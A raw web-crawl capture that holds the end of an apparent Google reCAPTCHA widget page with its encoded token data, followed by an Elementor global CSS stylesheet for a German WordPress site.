wpfCkcKeVMK+wpbCjsOxwo13wrRrBMO3I8KRJcO2wq3CpcKPw4fDr0XCnyDCr8OuFcKxwq3CjcKdbsK/[base64]/CujnCu8KqKMOOB01qIsKUMcOGw6TDjnLCmcKPO8KZKHjCs8KLwofDiMKVUxLCgMOGf8KIwqNuwoPDm8OkwoHCgMOoTTbCgnbDl8KGw4EHwprCnsKDPS4tK3RCwqvDvhEdOTLDm3lLwr7CssKnw6UTVsOVw41JwrxlwrYhERbClMKhwp5kV8K4w5UJZ8Kcwrg+wp/CizhgHsKEwrrCqsOMw55YwpTDmBbDi2JaCBAxVUvDvMO6w51/R2s1w5/DvMK/wrXCgUvCgsKlXlN7wpTDmH4jPMKSwrTDt8OvK8OjIcOpw5rDu019H2rDhzbCsMOdwrXDh1rDj8OHZBnDj8Klw756BGzCuXDDuiHDnynCvnEhw6zDkjpIbz8QecKxTkQpWSTDjcOWT2QrW8OtGMODwocfw6hVVsOdOXo4wo/DrsKNFwnDpMK3LMKww7UNw6M8ZQMHwonCsiXDjRtzw4VCw6gnd8OcwphVczbCn8KDalE8w4LCqMOfw5LDisO2wrTDn33DpT/CsnnDtmzDtsKUW0PCrHcrWMK/w4VWw4DCmV7CicKsHXzDp2fDjMO0CsOrHsKtwrvCuWJ6w6siwpkzCMKKwrAIwpXDhTfCm8K+VTfDqzQwasKNClzDrCIGNHsdW8OiwrnCj8O3w71BcUDCmMKeFzQQw7MbC13DgWnCgMKoQMK5HcKxTsK8w5HCtzfDtnXCmcKVw41/[base64]/[base64]/MsKYPMKUw4bCusOpw7sqfcOGI8OGw4JHE3fDk8KkX2/CqThDwrgxw7VyF2HCo2NXwrM3RwTCnzXChcOywosbw5d+BsKcO8KXV8OmZcOew5DDssK/w5rCo0A8w5gjIwdlUilGB8KTScKBBMK/Y8O4ZykRwqExwr/CqMK8HcOiIsO0wpxABcKWwqslwpvCh8OFwr5Mw7wSwqvCnhw/Qh7Dv8OXecKuw6XDv8KNb8KBdsOUDRjDrMK2w73CiRZiwobDlMKzKcOcw6ExB8OvwovCuyJ/[base64]/Cs2nCk18Rw5bDlMK4MDHChwosWsOjH8KBw4HDmCU5w5sNw6HCpR1AJMKkwpPCjcO/[base64]/w7/Cj8OjwpHDmQrCm3oNw6LDslJGw4t6w73DgMOTOQrCtsO9w7Bsw4fCi2EPfRTCtGPCqsOww5/CucOmEMOvw6IzR8Kdw5PDlsOrZRXDkg/CkmxUwqXChwLCo8KCAzZCLBvCjsOYX8OmfAfCvjHCp8Opwq03wo7ChTbDlXZbw77DpmzCnjfDh8OOUMKawrfDkkJLJWDDnS09JcOPRsOkU0IPPTzCoUUBTgXDkCkHwqdSwp3CtsOcUcOfwqbDlMO1w4XCtFZwDcKYG2HDtiNgw6vCp8OiLV9BfMOawqA5w4F1OS/DrsOuDMK/eB3ChHjDo8OGw4FvGV8ffGs9w5dEwq5UwrXDo8KBwprCjRTCsBpVTcKAw509JxvCvMK1wotNKDJ8wr4RQsKkcRfClhsyw4LCqALCvGdmR28KRw3DqQolwqXDt8OtAjRwI8K7w7llbMKDw4fDhGYqElE8UcOwb8KowrTCmcOIwo4Vwq/DgQrCusKWwp44w49ew4cAT0zDrlJow6nCtnLDvcKkfsKWwrwBwrDCi8KAO8OVQsK9wptNJ3vCpDAuF8KsSsKELsK7w6ZTMm3CpcK/[base64]/CpsKLwprCj8KIwprCpw/CmsKOw5fCvsOncMOZUmkaPV9pOnrDgVolw7zCon3CusKXYSsJesKvCQnDtzPDhmDCrsO1HcKGNTbCs8K1IRLCjsOcAsO7cUfCpXLDpwTCqj1cc8Kfwolhw6HDnMKVw4rCmFnCgRJzNjhfJV4EUcKsFAF/w4rCqsKWISI9KsOVKgZsw7LDt8OOwpVGw4zDqifDvX/CucKzPXPDr2UnETViJkw6w5AKw5DCpmfCqcOxwpTCvVAIw77DvkAUw5XDjCohAgXCt2XDt8Kkw7s1w4vCicOpw6XDucKew656Y3QWJcKsMHoww5XCm8OJM8OCO8OSHcKFwrPCqzY5fcOgasOFwo5nw4PCgQ3DqQ/DosK+w4/[base64]/wqXDusOaw7Z0wpM2LBYbw45nSVg2bSLDg1/DjcO4BMKbUcO8w5UIPsO+ScKgw5QEw77CmsKWw5jCtynDjMOoTsO1XzFQfCLDscOXBcOvw6DDlsKVwoN3w6jDmyk6AG/[base64]/CrsKiw7jDoBEIAl8dw5Z6wrXDlsK4wpMyK8Oaw4rDriFyw4TCv0rDrjfDvcO7w4wJwpw2fztQwq00OMKBwoZxZ0XClUrCoHIgwpJxwqNuSW/DpVrCv8KKw5o8cMORwrnCusK6aGIGwpp7UB5hw51LMsORw7g8w5E/wroidsKbDMKEwrxjFBBNDzPChmB1IUvCq8KbAcKbH8OWTcK+JXcyw6hBbAPDrE7CisO/wpLDs8Obwq1vG0zDlsOUdVPDtypWI39GK8OaBsKMR8Osw7bCiR3DiMKHwoDDl2gmOnx/w7fDt8KPCMO3ecK9w4cyw5jCj8KQWcKewr4lwoHDoxoGOQVzw5zDs0koEsKpw58Nwp3DocKgajV5M8KvOSPCqUrDr8OID8KEOQLCoMOfwrjDqDzClMKiOUICwqhseQTCs0EzwoBIO8KUwoBIGcObfmLCkV5aw7oXw7rDmj99wqZz\x22],null,[\x22conf\x22,null,\x226Lf2G-wcAAAAAJ-R_74wMjDx0IuhcLviGzs1ksur\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,431],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://waffen.wutskowsky.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hNuLsP4piXmkhWg9IQFIPL4qW0+UK+Jf7wrNQSYMLMQ\\u003d\x22,1,0,null,1,1768376584990,0,0,[19,212,230,28],null,[205,87],\x22RC-c0t4rQpDEjs-ug\x22,null,null,null,null,null,\x220dAFcWeA6eRf1ZAyw6Raxrw9fIxutlGk0fRNQJXfJ_L2wOed9ryRcvaRExtY3D-1xWwh_bsyaY3Fuy9mTjkFXPiRobnh4nq8Xy6w\x22,1768459385083]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://waffen.wutskowsky.de/wp-content/uploads/elementor/css/global.css?ver=1731827078
body_size: 9399
content:
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}